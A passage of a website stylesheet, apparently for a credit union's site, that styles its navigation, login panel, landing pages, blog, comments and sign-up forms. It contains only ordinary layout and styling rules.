}
.site-header.sticky .top-nav,
.site-header.sticky .bot-nav {
  padding: 10px 0;
}
.site-header .bot-nav {
  background: #F2F2F2;
}

.site-header .top-nav .btn li.hs-menu-depth-1 > a, .site-header .top-nav.btn li.hs-menu-depth-1 > a:focus, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  position: relative;
  display: inline-block;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  color: #414042;
  line-height: 1;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  background: transparent;
  border: 1px solid #627A75;
  border-radius: 30px;
  padding: 11px 20px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  color: #fff;
  background: #B01C2E;/* Red */
  border: 1px solid #B01C2E;/* Red */
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:hover { 
  color: #fff;
  background: #414042;
  border: 1px solid #414042;
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white-large.svg');
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:after {
  width: 10px;
  height: 10px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white.svg');
}


/* Initial styling for the search icon */
.hs-search-toggle-submit svg {
    transition: transform 0.3s ease, fill 0.3s ease; /* smooth transition for size and color changes */
}

/* Styling for hover state */
.hs-search-toggle-submit:hover svg {
    transform: scale(1.2); /* increases the size by 20% */
}

.hs-search-field__suggestions-container {
    display: none ;
}

@media (min-width: 1025px) {
  .site-header .top-nav .span6.top-menu {
    width: 47.5%;
  }
  .site-header .top-nav .span1.top-menu.btn {
    width: 9%;
    margin-left: 10px;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {  
  .site-header .flex .widget-type-custom_widget {
    clear: both;
    width: 100% !important;
    margin-left: 0 !important;
  }
  .site-header .flex .row-fluid {
    display: block !important;
  }
}

@media (max-width: 1024px) {  
  .site-header {
    background: #fff;
    padding: 10px 0;
  }
  .site-header .top-nav, .site-header.sticky .top-nav,
  .site-header .bot-nav, .site-header.sticky .bot-nav {
    padding: 0;
  }
  .site-header .top-nav .top-menu,
  .site-header .top-nav .search,
  .site-header .bot-nav .btn-menu {
    display: none;
  }
  .site-header .top-nav .custom-menu-primary.btn {
    position: absolute;
    top: 10px;
    right: 65px;
    width: initial !important;
  }
}

/* Login Nav */
/*.login-block {
  display: none;
}*/

.iqcu-secondary-navigation {
  display: none;
}
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.online-banking {
    position: relative;
  }
  
  
  .iqcu-secondary-navigation {
    position: absolute;
    right: 0px;
    top: 100%;
    width: 400px;
  }
}


.iqcu-secondary-navigation .show-form-mobile {
  display: none !important;
}

@media(max-width: 767px) {
  .iqcu-secondary-navigation .show-form-desktop {
    display: none !important;
  }
  .iqcu-secondary-navigation .show-form-mobile {
    display: block !important;
    padding-top: 25px;
    max-width: 200px;
  }
}

#block-iqculogin {
  position: relative;
  width: 100%;
  background: #414042;
  padding: 20px 40px;
  margin: 0;
  z-index: 99;
  top: 10px;
}
#block-iqculogin .login-block-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  flex-direction: column;
}
#block-iqculogin .login-block-inner h2 {
  font-weight: 400;
  color: #FFF;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
  line-height: 1;
  padding-right: 68px;
  text-align: left;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 250px;
}
#block-iqculogin .login-block-inner h2:after {
  content: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg');
  width: 47px;
  height: 48px;
  position: absolute;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
#block-iqculogin .login-block-inner form {
  text-align: left;
}
#block-iqculogin .login-block-inner form:focus {
  border: none;
}
#block-iqculogin .login-block-inner form input {
  width: 200px;
  height: 40px;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  padding: 0 10px;
}
/*#block-iqculogin .login-block-inner form .js-hide-label {
opacity: 0;
}*/
#block-iqculogin .login-block-inner form a {
  color: #fff;
  width: auto;
  font-family:  'CalibreReg', sans-serif;
  font-weight: 400;
  font-size: 1em;
  text-decoration: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#block-iqculogin .login-block-inner form a:hover {
  text-decoration: underline;
}
#block-iqculogin .login-block-inner form input[type="submit"] {
  padding: .35rem 1.5rem;
  /*float: right;*/
  background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') no-repeat top center;
  background-size: 44px auto;
  height: 44px;
  width: 44px;
  padding: 0;
  /*position: absolute;
  top: 77px;
  margin-left: 10em;*/
  border: none;
}
/* Places 'Sign in' under submit icon
#block-iqculogin .login-block-inner form #edit-sign-in-link {
  position: absolute;
  font-size: 22px;
  top: 120px;
  margin-left: 10em;
}*/
#block-iqculogin .login-block-inner form .js-form-item-username {
  width: auto;
  text-align: left;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2px;
  position: relative;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2 {
  font-size: 2.4rem;
  position: relative;
  width: 300px;
  background: none;
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  border: 0;
  border-bottom: 2px solid #fff;
  padding: 0 0 10px;
  height: 41px;
  line-height: 41px;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2::-webkit-input-placeholder, 
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2::-webkit-input-placeholder {
  color: #fff;
  line-height: 1;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2:-moz-placeholder {
  color: #fff;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}

#block-iqculogin .login-block-inner form .js-form-item-remember-me-link {
  display: none;
}
#block-iqculogin .login-block-inner form label {
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  font-weight: 400;
  text-align: left;
  opacity: 1;
  transition: .333s ease top,.333s ease opacity;
  display: block;
}
#block-iqculogin .iqcu-login-form .form-item {
  margin-bottom: 0.5em;
}
#block-iqculogin .x-close {
  /*display: none;*/
  color: #FFF;
  font-size: 1.8rem;
  font-weight: 500;
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 0;
  padding: 10px 20px;
  
  appearance: none;
  border: 1px solid transparent;
  background: none;
  width: auto;
}
#block-iqculogin .x-close:focus {
  border-color: #fff;
}
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.8rem;
  color: #fff;
  background-color: #596D69;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  overflow: visible !important;
  max-width: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  border-radius: 30px;
  border: 2px solid #596D69;
  white-space: nowrap;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > li > button {
  border: 0px;
  border-radius: 0;
  background-color: transparent;
  text-align: left;
  padding: 10px 20px;
  font-weight: 700;
  font-size: 1.6rem;
  font-family: 'CalibreReg', sans-serif;
}


@media (max-width: 767px) {
  #block-iqculogin {
    height: 30em;
  }
}

@media (max-width: 1024px) {
  #block-iqculogin .x-close {
    display: initial;
  }
  #block-iqculogin {
    top: 10px;
    min-height: 300px;
  }
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.4rem;
  color: #414042;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: capitalize;
  font-weight: 700;
  border: 2px solid #414042;
}  
  
}

@media (max-width:850px) {
  #block-iqculogin .login-block-inner h2 {
    font-size: 2.0rem;
    padding-right: 85px;
  }
  #block-iqculogin .login-block-inner form a {
    font-size: 1.8rem;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    height: 38px;
    width: 38px;
    background-size: 38px auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 2.0rem;
    width: 240px;
  }
}

@media (max-width:650px) {
  #block-iqculogin {
    padding: 20px 15px 10px;
  }
  #block-iqculogin .login-block-inner {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg') top center no-repeat;
  }
  #block-iqculogin .login-block-inner h2 {
    text-align: center;
    line-height: 1.45;
    padding: 65px 0 20px;
  }
  #block-iqculogin .login-block-inner h2:after {
    display: none;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    top: 71px;
    right: 4px;
  }  
  #block-iqculogin .login-block-inner form .link-br {
    display: block;
  }
  #block-iqculogin .login-block-inner form a {
    display: block;
    max-width: 200px;
  }
}

@media (max-width:600px) {
  #block-iqculogin .login-block-inner form {
    width: 100%;
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 1.8rem;
    width: 195px;
  }
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}

@media (max-width:400px) {
  #block-iqculogin .login-block-inner form input[type="submit"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-register-link,
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-forgot-login-link {
    font-size: 1.6rem;
  }
}

.login__links {
  display: grid;
  gap: 6px 12px;
  grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 651px) {
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}


@media (min-width: 1025px) {
  .login__links {
    grid-template-columns: repeat(2, 1fr);
  }
}


/* ==========================================================================
Content                                                 
========================================================================== */

/* New Pages
========================================================================== */


@media (max-width: 767px) {
  .advantage .section3 .widget-type-rich_text {
    text-align: center;
  }
  .advantage .section3 .widget-type-cta {
    margin: 30px auto 10px;
  }
}

/* Locations */
.locations .footer-cta-banner {
  margin-top: 0;
}


/* Old Pages with New Design
========================================================================== */



/* Landing Pages */
.landing.no-sticky .header-container {
  padding: 20px 0;
}
.landing.no-sticky .header-container .widget-type-logo img {
  max-width: 75px;
}

.landing .form-box {
  box-shadow: -10px 20px 150px rgba(0,0,0,0.15);
  border-radius: 0 0 10px 10px;
}
.landing .form-box h3 {
  background: #A6192E;
  color: #fff;
  font-size: 2.4rem;
  border-radius: 10px 10px 0 0;
  padding: 25px 50px;
  margin: -15px auto 0;
}
.landing .form-box form {
  background: #fff;
  border-radius: 0 0 10px 10px;
  padding: 40px 50px;
  margin: 0 auto;
}
.landing .form-box .submitted-message {
  background: #fff;
  text-align: center;
  border-radius: 0 0 10px 10px;
  padding: 25px 20px;
}

@media (max-width: 767px) {
  .landing .form-box {
    margin-top: 35px;
  }
  .landing .form-box h3 {
    padding: 25px;
    margin: 15px auto 0 !important;
  }
  .landing .form-box form {
    padding: 25px;
    margin: 0 auto;
  }
}

/* Landing Page 1 */
.landing-1 .section1 .main-text img {
  margin: 20px auto;
}

@media (min-width: 768px) {
  .landing-1 .section1 .form-box {
    max-width: 565px;
    float: right;
  }
}

/* Landing Page 2 */
.landing-2 .body-container li {
  margin-bottom: 10px;
}

.landing-2 .form-box.form-overlap {
  position: relative;
  z-index: 99;
  margin-top: -275px;
}
.landing-2 .form-box h3 {
  padding: 20px 35px;
}
.landing-2 .form-box form {
  padding: 35px;
}
.landing-2 .form-box form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.6rem;
}

.landing-2 .share-this-title {
  font-family: 'CalibreSemibold', sans-serif;
  margin-top: 10px;
  margin-right: -25px;
}

.landing-2 .section-grey.section {
  padding: 20px;
}
.landing-2 .section-grey .page-center {
  padding: 0 5%;
}
.landing-2 .testimonial {
  text-align: center;
  padding: 40px 0;
}
.landing-2 .testimonial.border-bottom {
  border-bottom: 2px solid #414042;
}
.landing-2 .testimonial p {
  font-size: 2.1rem;
  color: #003D55;
  margin: 0 auto;
}

@media (max-width: 1024px) {  
  .landing-2 .share-this-title { 
    margin-right: 0;
  }
}

@media (min-width: 767px) and (max-width: 980px) {
  .landing-2 .form-box form {
    padding: 20px 20px 30px;
  }
  .landing-2 .form-box .hs-button.primary.large {
    background-position: 92% 50%;
    font-size: 2.0rem;

  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
  }
}

@media (max-width: 767px) {
  .landing-2 .main-text img {
    width: 100%;
    float: none !important;
    margin: 10px auto !important;
  }

  .landing-2 .form-box.form-overlap {
    margin-top: 35px;
  }
}

/* Thank You Page */
.thank-you .social {
  margin-bottom: 10px;
}

/* Blog 1 */
.hs-blog-listing .post-only {
  display: none;
}

.blog-1 .post-body a {
  text-decoration: underline;
  font-weight: bold;
}

.blog-1 .post-body h3 {
  font-size: 2.8rem;
}

.blog-1.hs-blog-listing .section-narrow {
  padding: 30px 0;
}
.blog-1.hs-blog-listing .section-narrow h1 {
  font-size: 3.0rem;
  margin: 0 auto 5px;
}

.blog-1 .post-index-topics {
  text-align: right;
}
.blog-1 .post-index-topics h3 {
  font-size: 2.8rem;
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  margin: 0;
  display: inline;
}
.blog-1 .post-index-topics .block {
  position: relative;
  cursor: default;
}
.blog-1 .post-index-topics .widget-module {
  min-width: 175px;
  max-height: 225px;
  overflow: auto;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: 10;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background: #fff;
  font-size: 1.3rem;
  border: 1px solid #F2F2F2;
  border-radius: 5px;
}
.blog-1 .post-index-topics .block:hover .widget-module {
  opacity: 1;
  visibility: visible
}
.blog-1 .post-index-topics .widget-module ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li {
  background: 0;
  border-bottom: 1px solid #F2F2F2;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li a {
  display: block;
  color: #627A75;
  text-decoration: none;
  text-transform: capitalize;
  padding: 15px 20px;
}
.blog-1 .post-index-topics .widget-module ul li a:hover {
  color: #414042;
  background: #F2F2F2;
}

.blog-1 .blog-subscribe-link {
  font-family: 'CalibreSemibold', sans-serif;
  text-align: right;
}

.blog-1 .inline-blog-cta {
  display: block;
  background: #f0f0f0;
  line-height: 1;
  padding: 15px;
}
.blog-1 .inline-blog-cta:hover {
  background: #f2f2f2;
}
.blog-1 .inline-blog-cta span {
  padding-right: 10px;
}

.blog-1 .post-item {
  padding-top: 60px;
  border-top: 1px solid #DBDBDB;
  margin-top: 60px;
  font-size: 1.6rem;
}
.blog-1 .featured-image-wrapper {
  margin-bottom: 30px;
}
.blog-1 .post-header h1 {
  font-size: 4.0rem;
}
.blog-1 .post-header h3 {
  font-family: 'CalibreReg', sans-serif;
  margin-bottom: 15px;
}
.blog-1 .post-header a {
  text-decoration: none;
}
.blog-1 .post-header a:not(:hover) {
  color:  #414042;
}
.blog-1 .post-header .post-meta {
  margin-bottom: 15px;
  color:  #414042;
}
.blog-1 .post-header .post-meta a:not(:hover) {
  color: #414042;
}
.blog-1 .post-header .post-meta a.topic-link:not(:hover) {
  color: #414042;
}
.blog-1 .post-item:first-child {
  padding-top: 0;
  border-top: none;
  margin-top: 0;
}
.blog-1 .post-item .more-link {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 2.0rem;
  text-decoration: none;
}
.blog-1 .post-item .more-link img {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 8px;
}

.blog-1 .widget-type-blog_subscribe span > h3 {
  font-size: 2.1rem;
  color: #000;
}

.blog-1.hs-blog-post .blog-section {
  max-width: 920px;
  margin: 0 auto;
}

.blog-audio-player {
padding: 20px;
}

.post-resource-header {
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  font-size: 1.6rem;
  padding: 15px 45px;
}
.post-resource-header h2 {
  color: #627A75;
  margin: 20px 0 10px;
}
.post-resource-form {
  padding: 60px 45px;
  background: #f5f6f7;
}
.post-resource-form h3.form-title:empty {
  display: none;
}
.post-resource-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
.post-resource-form .hs_submit {
  text-align: center;
}
.post-resource-form .hs_submit input[type="submit"] {
  width: auto;
}

@media (min-width: 768px) {
  .blog-1 .featured-image-wrapper {
    width: 42.105263157894737%;
    margin-bottom: 0;
  }  
  .blog-1 .post-content-wrapper {
    width: 57.894736842105263%;
    padding-left: 4.824561403508772%;
  }
  .blog-1 .widget-type-blog_subscribe span > h3 {
    display: block;
    text-align: center;
    font-size: 3.0rem;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe span > div {
  }  
  .blog-1 .widget-type-blog_subscribe form > div:first-child {
    display: block;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe form > .hs_submit {
    display: block;
  }
}

@media (max-width: 767px) {
  .blog-1 .post-index-topics {
    margin: 15px 0;
  }  
  .blog-1 .blog-subscribe-link {
    text-align: center;
  }
}

/* Blog Social Sharing */
.blog-1 .post-share {
  margin-bottom: 20px;
}
.blog-1 .post-share.social a {
  margin-left: 0;
}

@media (min-width: 1050px) {
  .blog-1.hs-blog-post .blog-section {
    min-height: 284px;
  }  
  .blog-1 .post-share {
    width: 42px;
    position: absolute;
    line-height: 10px;
    margin-bottom: 0;
  }  
  .blog-1 .post-share > span {
    position: relative;
    left: -56px;
  }
  .blog-1 .post-share a {
    display: block;
  }
}

/* Blog Commments */
.post-footer.section {
  padding: 60px 45px;
  background: #F2F2F2;
}
#comments-listing:not(.no-comments) {
  border-bottom: 1px solid #DBDBDB;
  margin-bottom: 30px;
  margin-top: 30px;
}
.comment {
  margin: 10px 0;
  border-top: 1px solid #DBDBDB;
  padding: 15px 0;
}
.comment-date { font-size: 1.3rem; text-align: right; }
.comment-from { font-family: 'CalibreSemibold', sans-serif; }
.comment-body { padding: 10px 0; word-wrap: break-word;}
body #comment-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
#comment-form .inputs-list label {
  font-size: 1.6rem;
}
#comment-form .inputs-list input {
  display: inline-block;
  margin: 0 8px 0 0;
}
#comment-form  .hs_submit {
  text-align: center;
}
#comment-form .hs_submit input[type="submit"] {
  width: auto;
}

/* Pagination */
.blog-pagination {
  float: left;
  width: 100%;
  clear: both;
  border-top: 1px solid #DBDBDB;
  padding-top: 20px!important;
  margin: 60px auto 0;
}
.blog-pagination a,
.post-pagination a {
  display: block;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
}
.blog-pagination a:not(:hover),
.post-pagination a:not(:hover) {
  color: #003D55;
}
.blog-pagination a.previous-posts-link,
.post-pagination a.previous-post-link {
  float: left;
}
.blog-pagination a.previous-posts-link i,
.post-pagination a.previous-post-link i {
  margin-right: 5px;
}
.blog-pagination a.next-posts-link,
.post-pagination a.next-post-link {
  float: right;
}
.blog-pagination a.next-posts-link i,
.post-pagination a.next-post-link i {
  margin-left: 5px;
}

/* Blog Author Page  */
.hs-author-profile {
  padding: 60px 45px;
  background: #F2F2F2;
  float: left;
  width: 100%;
  clear: both;
  margin: 0 0 60px;
}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {
  display: block;
  float: left;
  width: calc(100% - 210px);
}
.hs-author-profile .hs-author-avatar {
  display: block;
  width: 150px;
  height: 150px;
  float: left;
  margin: 0 30px 30px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border: 1px solid #414042;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .hs-author-profile .hs-author-bio {
    float: none;
    width: 100%;
  }  
  .hs-author-profile .hs-author-avatar {
    float: none;
    margin: 0 auto 30px;
  }
}

/* Generic Page */
table.table-image-block {
  width: 90% !important;
  margin: auto;
  font-size: 1.2em;
  overflow-x: auto;
  display: block;
}

table.table-image-block td {
  border: 2px solid #fff;
  padding: .5em;
  border-bottom-width: 1px;
  border-top-width: 1px;
}

table.table-image-block td img {
  max-width: 100%;
  height: auto;
}

@media (min-width: 768px){
  table.table-image-block {
    overflow-x: unset;
    display: inline-table;
  }
}

@media (max-width: 767px) {
  table.table-image-block tbody,
  table.table-image-block tr,
  table.table-image-block td{
    width:100% !important;
    display:block !important;
  }
}


/* Modular & Reusable Components
========================================================================== */
.hidden {
  display: none !important;
}

.section {
  position: relative;
  padding: 70px 0;
}
@media (max-width: 767px) {
  .section {
    padding: 50px 0;
  }
}

.section-narrow {
  padding: 40px 0;
}

.section-lightgrey {
  background: #F2F2F2;
}

.section-lightgrey a:not(.button) {
  color: #587470;
}

.section-lightgrey a:not(.button):hover {
  color: #516C68;
  opacity: 1;
}
.section-grey {
  background: #DBDBDB;
}
.section-accent {
  background: #B01C2E;
}

.plaid-pattern {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/buffalo-plaid%20%282%29.svg');    
  background-repeat: repeat-x;
  background-position: top;
  max-width: 100%;
}
.gray-squares-pattern {
  background-image: url('https://assets.iqcu.com/asset/289997608457/image_tijlvefrg10qr23n5q7hsfl50a?content-disposition=inline'); 
  background-repeat: repeat;
  background-position: 0 0;      
  background-size: 400px 400px;  
  background-color: #fff;        
}


.gray-squares-pattern::before {
  content: "";
  position: absolute;
  inset: 0;
  background: inherit;
  z-index: -1;
}


.woodgrain {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Woodgrain%20Texture.svg');
  background-attachment: fixed;
  background-position: center;
  background-origin: border-box;
}

.white-text *, .white-text a {
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.section-header {
  padding-top: 40px;
}

.section-header,
.section-footer {
  float: none !important;
  text-align: center;
  max-width: 850px;
  font-size: 2.4rem;
  margin: 0 auto 50px !important;
}
.section-footer {
  margin: 65px auto 0 !important;
}
.section-header.small,
.section-footer.small {
  max-width: 550px;
}
.section-header *:last-child,
.section-footer *:last-child {
  margin-bottom: 0;
}

.no-padding-top {
  padding-top: 0 !important;
}
.no-padding-bottom {
  padding-bottom: 0 !important;
}

.white-box, .gray-box, .light-grey-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.1);
  border-radius: 30px;
  padding: 25px;
}

.white-box {
  background: #fff; 

}

.gray-box {
  background: #DBDBDB;
}

.light-grey-box {
  background:#F2F2F2;
}
@media(min-width: 768px) {
  .white-box, 
  .gray-box {
    padding: 35px;
  }
}
@media(min-width: 1025px) {
  .white-box, 
  .gray-box {
    padding: 55px 50px 50px;
  }
}

/* Vertically centred content */
@media (min-width: 768px) {
  .flex:not(.flex-top) .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .flex.flex-top .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
  }
  .flex.flex-end .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
  }
  .flex.flex-end .row-fluid:after {
    display: none !important;
  }
  .flex .row-fluid:before,
  .flex .row-fluid:after {
    display: none !important;
  }
}

/* Social Media Custom Icons */
.hs_cos_wrapper_type_social_sharing i,
.hs_cos_wrapper_type_follow_me i,
.social i {
  display: inline-block;
  font-size: 2.2rem;
  color: #414042;
  background: #322f30;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.social.light i {
  color: #fff;
}

.social a, .social a:hover {
  display: inline-block;
  text-decoration: none;
  opacity: 1;
  margin-left: 15px;
}
.social li:first-of-type a {
  margin-left: 0;
}

@media (max-width: 500px) {
  .social a, .social a:hover {
    margin-left: 5px;
  }
}


/* Banner */
.banner {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
  width: 100%;
  padding: 85px 0;
}


.banner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 85%;
  height: 200%;
  z-index: 1;
  background: rgba(0, 61, 85, 0.80);
  border-radius: 50%;
  -webkit-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  -moz-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  transform: translateY(-25%) translateX(-32%) rotate(-45deg);
}
.banner .page-center {
  position: relative;
  z-index: 2;
}
.banner .banner-content {
  max-width: 48%;
}
.banner .main *:last-child {
  margin-bottom: 0;
}

@media (max-width: 900px) {
  .banner {  
    padding: 55px 0;
  }
}

@media (max-width: 767px) {
  .banner .banner-content {
    max-width: 100%;
    text-align: center;
  }
  .banner .overlay {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
  }
}

/* Background images */
.background-img {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

/* Blog / Footer Sign Up */
.sign-up .widget-type-blog_subscribe,
.sign-up .widget-type-form,
.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.sign-up h3 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
  display: none;
}

.footer-form-header h2 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
}

.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  max-width: 465px;
  float: left;
}
.sign-up .widget-type-form .hs-email > label,
.sign-up .widget-type-blog_subscribe .hs-email > label {
  position: static;
  margin: 0 0 5px;
  font-size: 2.0rem;
  display: inline-block;
  transition: all .2s ease-in-out;
  position: absolute;
  left: 20px;
  top: 15px;
  color: #485B5B !important;
  font-weight: 400;
}
.sign-up .widget-type-form .hs-email.is-floating > label,
.sign-up .widget-type-blog_subscribe .hs-email.is-floating > label {
  top: 5px;
  font-size: 1.2rem;
}
.sign-up .widget-type-form .hs-email > label > span:first-child,
.sign-up .widget-type-blog_subscribe .hs-email > label > span:first-child {
  color: #485B5B !important;
}
.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required {
  color: #B01C2E !important;
  margin-left: 0;
}
/*.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required,*/
.sign-up .widget-type-blog_subscribe .hs-error-msgs li:before,
.sign-up .widget-type-form .hs-error-msgs  li:before {
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-form-field.hs-email,
.sign-up .widget-type-form .hs-form-field.hs-email {
  margin-bottom: 0;
  position: relative;
}
.sign-up .widget-type-blog_subscribe .hs-email input[type="email"],
.sign-up .widget-type-form .hs-email input[type="email"] {
  height: 58px;
  font-size: 2.0rem;
  background: #fff;
  opacity: 1;
  color: #414042 !important;
  border: 0;
  border-radius: 30px;
  padding: 15px 210px 15px 20px;
}
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-moz-placeholder { /* Firefox 18- */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up ::-moz-placeholder { /* Firefox 19+ */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-ms-input-placeholder { /* IE10 */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs,
.sign-up .widget-type-form .hs-error-msgs {
  text-align: left;
}
